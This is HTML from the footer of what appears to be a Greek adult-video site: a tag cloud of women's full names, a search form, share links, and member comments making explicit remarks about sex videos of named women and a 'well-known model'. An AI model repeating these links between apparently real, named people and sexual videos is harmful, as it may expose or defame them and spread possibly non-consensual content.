href="https://www.ellinides.net/tag/%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%cf%84%ce%bf%ce%b6%cf%8c%ce%b3%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-1607 tag-link-position-56" style="font-size: 15px;">Κυριακή Τοζόγλου</a><a href="https://www.ellinides.net/tag/%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%b1-%cf%83%cf%80%cf%85%cf%81%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-43 tag-link-position-57" style="font-size: 15px;">Κωνσταντίνα Σπυροπούλου</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%ac%ce%bf%cf%85%cf%81%ce%b1-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-34 tag-link-position-58" style="font-size: 15px;">Λάουρα Δημητρίου</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%af%ce%bb%ce%b1-%ce%ba%cf%81%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/" class="tag-cloud-link tag-link-755 tag-link-position-59" style="font-size: 15px;">Λίλα Κρητικού</a><a href="https://www.ellinides.net/tag/%ce%bb%ce%b9%ce%bf%cf%8d%ce%bc%cf%80%ce%b1-%ce%b6%cf%8e%cf%81%ce%b1/" class="tag-cloud-link tag-link-62 tag-link-position-60" style="font-size: 15px;">Λιούμπα Ζώρα</a><a href="https://www.ellinides.net/tag/%ce%bb%cf%85%ce%b4%ce%af%ce%b1-%ce%ba%ce%bf%cf%81%ce%bd%ce%b1%cf%81%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-348 tag-link-position-61" style="font-size: 15px;">Λυδία Κορναράκη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%ac%ce%b3%ce%ba%cf%85-%cf%87%ce%b1%cf%81%ce%b1%ce%bb%ce%b1%ce%bc%cf%80%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-15 tag-link-position-62" style="font-size: 15px;">Μάγκυ Χαραλαμπίδου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%85/" class="tag-cloud-link tag-link-11 tag-link-position-63" style="font-size: 15px;">Μαρία Αλεξάνδρου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%bb%ce%ac%ce%b2%cf%81%ce%b9%ce%b1/" class="tag-cloud-link tag-link-462 tag-link-position-64" style="font-size: 15px;">Μαρία Καλάβρια</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%bf%cf%81%ce%b9%ce%bd%ce%b8%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-97 tag-link-position-65" style="font-size: 15px;">Μαρία Κορινθίου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%cf%8e%ce%bd%cf%83%cf%84%ce%b1/" class="tag-cloud-link tag-link-475 tag-link-position-66" style="font-size: 15px;">Μαρία Κώνστα</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%bc%ce%b1%cf%84%cf%83%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-7 tag-link-position-67" style="font-size: 15px;">Μαρία Ματσούκα</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%b1%ce%b1%cf%84%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-24 tag-link-position-68" style="font-size: 15px;">Μαρία Σαατσάκη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-199 tag-link-position-69" style="font-size: 15px;">Μαριάννα Αναγνωστοπούλου</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%bd%cf%84%ce%bf%cf%8d%ce%b2%ce%bb%ce%b7/" class="tag-cloud-link tag-link-29 tag-link-position-70" style="font-size: 15px;">Μαριάννα Ντούβλη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7/" class="tag-cloud-link tag-link-333 tag-link-position-71" style="font-size: 15px;">Μαριάννα Σταμάτη</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%bf%cf%8d-%ce%bc%ce%bf%cf%81%ce%ac%ce%bb%ce%b5%cf%82/" class="tag-cloud-link tag-link-129 tag-link-position-72" style="font-size: 15px;">Μαριλού Μοράλες</a><a href="https://www.ellinides.net/tag/%ce%bc%ce%b9%ce%ba%ce%b1%ce%ad%ce%bb%ce%b1-%cf%86%cf%89%cf%84%ce%b9%ce%ac%ce%b4%ce%b7/" class="tag-cloud-link tag-link-55 tag-link-position-73" style="font-size: 15px;">Μικαέλα Φωτιάδη</a><a href="https://www.ellinides.net/tag/%ce%bc%cf%80%ce%ad%ce%bb%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b6%ce%bf%ce%bb%ce%ad%ce%b1/" class="tag-cloud-link tag-link-106 tag-link-position-74" style="font-size: 15px;">Μπέλλα Καζολέα</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%ac%cf%84%ce%b1%ce%bb%ce%b9-%ce%b8%ce%ac%ce%bd%ce%bf%cf%85/" class="tag-cloud-link tag-link-67 tag-link-position-75" style="font-size: 15px;">Νάταλι Θάνου</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%ad%ce%bb%ce%bb%ce%b7/" class="tag-cloud-link tag-link-54 tag-link-position-76" style="font-size: 15px;">Νέλλη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%af%ce%ba%ce%b7/" class="tag-cloud-link tag-link-1605 tag-link-position-77" style="font-size: 15px;">Νίκη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b1%cf%84%ce%ac%cf%83%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bf%ce%b3%cf%81%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-331 tag-link-position-78" style="font-size: 15px;">Νατάσα Καλογρίδη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b1%cf%84%ce%b1%ce%bb%ce%af%ce%b1-%ce%b4%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%bc%ce%b7/" class="tag-cloud-link tag-link-1552 tag-link-position-79" style="font-size: 15px;">Ναταλία Δραγούμη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b5%cf%86%ce%ad%ce%bb%ce%b7-%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-1863 tag-link-position-80" style="font-size: 15px;">Νεφέλη Πουλοπούλου</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b9%ce%ba%ce%bf%ce%bb%ce%ad%cf%84%cf%84%ce%b1-%cf%81%ce%ac%ce%bb%ce%bb%ce%b7/" class="tag-cloud-link tag-link-247 tag-link-position-81" style="font-size: 15px;">Νικολέττα Ράλλη</a><a href="https://www.ellinides.net/tag/%cf%80%ce%ad%ce%bd%ce%bd%cf%85-%cf%83%cf%84%ce%b1%ce%b8%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-101 tag-link-position-82" style="font-size: 15px;">Πέννυ Σταθάκη</a><a href="https://www.ellinides.net/tag/%cf%80%ce%ad%cf%80%ce%b7-%cf%84%cf%83%ce%b5%cf%83%ce%bc%ce%b5%ce%bb%ce%ae/" class="tag-cloud-link tag-link-326 tag-link-position-83" style="font-size: 15px;">Πέπη Τσεσμελή</a><a href="https://www.ellinides.net/tag/%cf%80%ce%b5%cf%84%cf%81%ce%bf%cf%8d%ce%bb%ce%b1-%ce%ba%cf%89%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-171 tag-link-position-84" style="font-size: 15px;">Πετρούλα Κωστίδου</a><a href="https://www.ellinides.net/tag/%cf%80%cf%89%ce%bb%ce%af%ce%bd%ce%b1/" class="tag-cloud-link tag-link-118 tag-link-position-85" style="font-size: 15px;">Πωλίνα</a><a href="https://www.ellinides.net/tag/%cf%81%ce%ac%ce%bd%ce%b9%ce%b1-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-102 tag-link-position-86" style="font-size: 15px;">Ράνια Κωστάκη</a><a href="https://www.ellinides.net/tag/%ce%a1%ce%ac%ce%bd%ce%b9%ce%b1-%ce%9b%cf%85%ce%ba%ce%bf%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-1799 tag-link-position-87" style="font-size: 15px;">Ράνια Λυκούδη</a><a href="https://www.ellinides.net/tag/%cf%81%ce%af%ce%b1-%ce%b1%ce%bd%cf%84%cf%89%ce%bd%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-104 tag-link-position-88" style="font-size: 15px;">Ρία Αντωνίου</a><a href="https://www.ellinides.net/tag/%cf%81%ce%af%ce%b1-%cf%84%cf%83%ce%af%ce%b3%ce%b1/" class="tag-cloud-link tag-link-227 tag-link-position-89" style="font-size: 15px;">Ρία Τσίγα</a><a href="https://www.ellinides.net/tag/%cf%81%cf%8c%ce%b6%ce%b1/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 15px;">Ρόζα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%ce%bd%cf%84%cf%81%ce%b1/" class="tag-cloud-link tag-link-27 tag-link-position-91" style="font-size: 15px;">Σάντρα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%ce%bd%cf%85/" class="tag-cloud-link tag-link-465 tag-link-position-92" style="font-size: 15px;">Σάνυ</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%cf%83%ce%b1-%ce%bc%cf%80%ce%ac%cf%83%cf%84%ce%b1/" class="tag-cloud-link tag-link-110 tag-link-position-93" style="font-size: 15px;">Σάσα Μπάστα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bc%ce%b1%cf%81%ce%ac%ce%b3%ce%b4%ce%b1-%ce%ba%ce%b1%cf%81%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-221 tag-link-position-94" style="font-size: 15px;">Σμαράγδα Καρύδη</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%ce%bc%cf%80%ce%b9%ce%b3%ce%b9%ce%bd%ce%ac/" class="tag-cloud-link tag-link-442 tag-link-position-95" style="font-size: 15px;">Σοφία Μπιγινά</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%80%ce%b1%cf%85%ce%bb%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-1828 tag-link-position-96" style="font-size: 15px;">Σοφία Παυλίδη</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%86%ce%b9%ce%bb%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-10 tag-link-position-97" style="font-size: 15px;">Σοφία Φιλίδου</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%86%cf%85%cf%81%ce%bf%cf%8d/" class="tag-cloud-link tag-link-721 tag-link-position-98" style="font-size: 15px;">Σοφία Φυρού</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%87%ce%b1%cf%81%ce%bc%ce%b1%ce%bd%cf%84%ce%ac/" class="tag-cloud-link tag-link-130 tag-link-position-99" style="font-size: 15px;">Σοφία Χαρμαντά</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%ad%ce%bb%ce%bb%ce%b1-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-127 tag-link-position-100" style="font-size: 15px;">Στέλλα Δημητρίου</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%ad%ce%bb%ce%bb%ce%b1-%ce%bc%cf%80%ce%b5%ce%b6%ce%b1%ce%bd%cf%84%ce%ac%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-66 tag-link-position-101" style="font-size: 15px;">Στέλλα Μπεζαντάκου</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%af%ce%bd%ce%b1-%cf%84%cf%83%ce%b9%ce%bc%cf%84%cf%83%ce%b9%ce%bb%ce%ae/" class="tag-cloud-link tag-link-91 tag-link-position-102" style="font-size: 15px;">Σταματίνα Τσιμτσιλή</a><a href="https://www.ellinides.net/tag/%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5%ce%bb%ce%ac/" class="tag-cloud-link tag-link-60 tag-link-position-103" style="font-size: 15px;">Τίνα Μελά</a><a href="https://www.ellinides.net/tag/%cf%84%ce%b6%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%cf%84%ce%bf%cf%85/" class="tag-cloud-link tag-link-14 tag-link-position-104" style="font-size: 15px;">Τζούλια Αλεξανδράτου</a><a href="https://www.ellinides.net/tag/%cf%84%cf%8c%ce%bd%ce%b9%ce%b1-%cf%83%ce%ba%ce%bf%cf%85%cf%81%cf%84%ce%b1%ce%bd%ce%b9%cf%8e%cf%84%ce%b7/" class="tag-cloud-link tag-link-112 tag-link-position-105" style="font-size: 15px;">Τόνια Σκουρτανιώτη</a><a href="https://www.ellinides.net/tag/%cf%86%ce%b1%ce%af%ce%b4%cf%81%ce%b1/" class="tag-cloud-link tag-link-765 tag-link-position-106" style="font-size: 15px;">Φαίδρα</a><a href="https://www.ellinides.net/tag/%cf%86%ce%b1%ce%af%ce%b7-%cf%83%ce%ba%ce%bf%cf%81%ce%b4%ce%ac/" class="tag-cloud-link tag-link-125 tag-link-position-107" style="font-size: 15px;">Φαίη Σκορδά</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b5%ce%ac%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-1940 tag-link-position-108" style="font-size: 15px;">Χριστίνα Ανδρεάδου</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%cf%80%cf%8c%ce%bc%cf%80%ce%b1/" class="tag-cloud-link tag-link-715 tag-link-position-109" style="font-size: 15px;">Χριστίνα Μπόμπα</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%bf%cf%81%cf%86%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-1883 tag-link-position-110" style="font-size: 15px;">Χριστίνα Ορφανίδου</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%cf%81%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-36 tag-link-position-111" style="font-size: 15px;">Χριστίνα Ρουσάκη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%cf%83%cf%84%ce%b5%cf%86%ce%b1%ce%bd%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-116 tag-link-position-112" style="font-size: 15px;">Χριστίνα Στεφανίδη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%ce%b4%cf%81%ce%b1%ce%ba%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-306 tag-link-position-113" style="font-size: 15px;">Χρύσα Δρακάκη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%ce%b6%ce%ae%cf%81%ce%b1/" class="tag-cloud-link tag-link-98 tag-link-position-114" style="font-size: 15px;">Χρύσα Ζήρα</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%cf%87%cf%81%cf%85%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-19 tag-link-position-115" style="font-size: 15px;">Χρύσα Χρυσάκη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b92/" class="tag-cloud-link tag-link-1845 tag-link-position-116" style="font-size: 15px;">αι2</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%b6%ce%b9%cf%84%ce%b1/" class="tag-cloud-link tag-link-5 tag-link-position-117" style="font-size: 15px;">βίζιτα</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/" class="tag-cloud-link tag-link-65 ctc-active tag-link-position-118" style="font-size: 15px;">βίντεο</a><a href="https://www.ellinides.net/tag/%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6/" class="tag-cloud-link tag-link-1567 tag-link-position-119" style="font-size: 15px;">ρεπορτάζ</a><a href="https://www.ellinides.net/tag/%cf%81%ce%bf%ce%b6-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/" class="tag-cloud-link tag-link-1916 tag-link-position-120" style="font-size: 15px;">ροζ βίντεο</a></div></div></div></div></div>	</div>
</div>
</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
data-section="neve_sidebar-widgets-footer-three-widgets"
data-item-id="footer-three-widgets">
<div class="widget-area">
<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search"><p class="widget-title">Search</p>
<form role="search"
method="get"
class="search-form"
action="https://www.ellinides.net/">
<label>
<span class="screen-reader-text">Search for...</span>
</label>
<input type="search"
class="search-field"
aria-label="Search"
placeholder="Search for..."
value=""
name="s"/>
<button type="submit"
class="search-submit nv-submit"
aria-label="Search">
<span class="nv-search-icon-wrap">
<span class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</span>			</span>
</button>
</form>
</div><div id="linkcat-406" class="widget widget_links"><p class="widget-title">Links</p>
<ul class='xoxo blogroll'>
<li><a href="https://www.ellinides.net/names/" rel="me">Index</a></li>
<li><a href="https://www.ellinides.net/comments/" rel="me">Comments</a></li>
<li><a href="https://www.paparazzigr.online/" rel="me" target="_blank">Paparazzigr</a></li>
<li><a href="https://www.ellinides.net/greek-porn-movies-greek-porn-stars/" rel="me">Movies &amp; Stars</a></li>
</ul>
</div>
<div id="decent_comments_widget-2" class="widget widget_decent_comments_widget"><p class="widget-title">Members Comments</p><div class="decent-comments"><ul class="decent-comments-list"><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/video/%cf%83%ce%b5%ce%be-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%bf%cf%8d-%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf%cf%85.html/#comment-5522">Σεξ βίντεο γνωστού μοντέλου</a></div><div class="comment-excerpt">Τα πίνει ΟΛΑ το μοντέλο! </div></div></li><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/contact/#comment-5521">Contact</a></div><div class="comment-excerpt">Σελίδα Retro 9 (στο paparazzigr) ηθοποιός σε νεαρή ηλικία από βιντεοταινία εκθέτει το απίστευτο στήθος...</div></div></li><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/contact/#comment-5516">Contact</a></div><div class="comment-excerpt">Καταπληκτικά τα νέα βίντεο της Άσπας και της Μαριάννας. Δυνατά βογγητά τα κορίτσια! </div></div></li><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/contact/#comment-5515">Contact</a></div><div class="comment-excerpt">Άσπα Πρεδάρη 2 βίντεο και Μαριάννα Αναγνωστοπούλου 4 βίντεο. Όλα νέα και τον .. από...</div></div></li><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/video/%cf%84%ce%b1-%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%b1-%cf%84%ce%b7%cf%82-%ce%b7%ce%b4%ce%bf%ce%bd%ce%ae%cf%82.html/#comment-5511">Τα Μοντέλα της Ηδονής</a></div><div class="comment-excerpt">Στο paparaazzi ΠΟΛΥ πιο αποκαλυπτικά βίντεο να τα βάζει ΟΛΑ μέσα της! </div></div></li><li class="comment-entry"><div class="comment-content"><div class="comment-author">melos</div><div class="comment-link">on <a href="https://www.ellinides.net/contact/#comment-5496">Contact</a></div><div class="comment-excerpt">Βλέπε δίκες Κρεμλίδου και Τούνη. </div></div></li></ul></div></div>	</div>
</div>
</div></div>							</div>
</div>
</div>
</div>
<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
id="cb-row--footer-desktop-bottom"
data-row-id="bottom" data-show-on="desktop">
<div
class="footer--row-inner footer-bottom-inner footer-content-wrap">
<div class="container">
<div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" >
<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div></div></div></div></div></div>							</div>
</div>
</div>
</div>
<div class="footer--row footer-top hide-on-desktop layout-full-contained"
id="cb-row--footer-mobile-top"
data-row-id="top" data-show-on="mobile">
<div
class="footer--row-inner footer-top-inner footer-content-wrap">
<div class="container">
<div
class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
data-section="hfg_footer_layout_top" >
<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
data-section="neve_sidebar-widgets-footer-one-widgets"
data-item-id="footer-one-widgets">
<div class="widget-area">
<div id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25CE%25B7-%25CE%25BC%25CE%25B1%25CF%2581%25CE%25B9%25CE%25AC%25CE%25BD%25CE%25BD%25CE%25B1-%25CE%25BA%25CE%25B1%25CE%25BB%25CE%25BB%25CE%25AD%25CF%2581%25CE%25B3%25CE%25B7-%25CF%2583%25CF%2584%25CE%25B7%25CE%25BD-%25CF%2580%25CE%25B1%25CF%2583%25CE%25B1%25CF%2581%25CE%25AD%25CE%25BB%25CE%25B1.html%2F&amp;linkname=%CE%97%20%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1%20%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7%20%CF%83%CF%84%CE%B7%CE%BD%20%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25CE%25B7-%25CE%25BC%25CE%25B1%25CF%2581%25CE%25B9%25CE%25AC%25CE%25BD%25CE%25BD%25CE%25B1-%25CE%25BA%25CE%25B1%25CE%25BB%25CE%25BB%25CE%25AD%25CF%2581%25CE%25B3%25CE%25B7-%25CF%2583%25CF%2584%25CE%25B7%25CE%25BD-%25CF%2580%25CE%25B1%25CF%2583%25CE%25B1%25CF%2581%25CE%25AD%25CE%25BB%25CE%25B1.html%2F&amp;linkname=%CE%97%20%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1%20%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7%20%CF%83%CF%84%CE%B7%CE%BD%20%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25CE%25B7-%25CE%25BC%25CE%25B1%25CF%2581%25CE%25B9%25CE%25AC%25CE%25BD%25CE%25BD%25CE%25B1-%25CE%25BA%25CE%25B1%25CE%25BB%25CE%25BB%25CE%25AD%25CF%2581%25CE%25B3%25CE%25B7-%25CF%2583%25CF%2584%25CE%25B7%25CE%25BD-%25CF%2580%25CE%25B1%25CF%2583%25CE%25B1%25CF%2581%25CE%25AD%25CE%25BB%25CE%25B1.html%2F&amp;linkname=%CE%97%20%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1%20%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7%20%CF%83%CF%84%CE%B7%CE%BD%20%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25CE%25B7-%25CE%25BC%25CE%25B1%25CF%2581%25CE%25B9%25CE%25AC%25CE%25BD%25CE%25BD%25CE%25B1-%25CE%25BA%25CE%25B1%25CE%25BB%25CE%25BB%25CE%25AD%25CF%2581%25CE%25B3%25CE%25B7-%25CF%2583%25CF%2584%25CE%25B7%25CE%25BD-%25CF%2580%25CE%25B1%25CF%2583%25CE%25B1%25CF%2581%25CE%25AD%25CE%25BB%25CE%25B1.html%2F&amp;linkname=%CE%97%20%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1%20%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7%20%CF%83%CF%84%CE%B7%CE%BD%20%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" 